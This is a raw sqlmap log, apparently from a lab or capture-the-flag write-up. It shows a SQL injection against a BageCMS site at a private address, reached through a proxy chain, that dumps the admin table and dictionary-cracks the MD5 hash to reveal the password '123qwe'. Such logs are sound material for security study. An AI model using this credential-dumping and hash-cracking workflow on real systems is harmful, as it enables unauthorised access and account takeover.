 [17:21:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:21:47] [INFO] fetching entries of column(s) '`id`, `password`, username' for table 'bage_admin' in database 'bagecms'
|S-chain|-<>-127.0.0.1:10087-<><>-192.168.22.22:80-<><>-OK
[17:21:47] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[17:21:48] [INFO] using hash method 'md5_generic_passwd'
[17:21:48] [INFO] resuming password '123qwe' for hash '46f94c8de14fb36680850768ff1b7f2a' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+------+------------------------------------------+----------+
| id   | password                                 | username |
+------+------------------------------------------+----------+
| 1    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) | admin    |
+------+------------------------------------------+----------+
[17:21:48] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.sqlmap/output/192.168.22.22/dump/bagecms/bage_admin.csv'
[17:21:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.22.22'
[*] ending @ 17:21:48 /2020-03-19/